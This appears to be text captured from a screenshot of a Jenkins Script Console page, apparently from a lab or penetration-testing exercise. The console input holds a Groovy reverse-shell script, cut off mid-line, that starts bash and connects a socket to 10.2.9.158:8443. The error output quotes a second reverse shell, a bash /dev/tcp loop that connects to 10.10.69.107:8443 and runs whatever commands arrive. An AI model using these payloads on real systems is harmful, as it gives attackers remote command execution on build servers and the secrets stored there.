 localhost/script
Jenkins
search
admin
log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.2.9.158";
2 int port=8443;
3 String cmd="bash";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s
Run
Result
org.codehaus.groovy.control.MultipleCompilationErrorsException: startup failed:
Script1.groovy: 3: expecting ']', found '5' @ line 3, column 36.
p = r.exec([“/bin/bash”,“-c”,“exec 5<>/dev/tcp/10.10.69.107/8443;cat <&5 | while read line; do $line 2>&5 >&5; done”] as String[])
^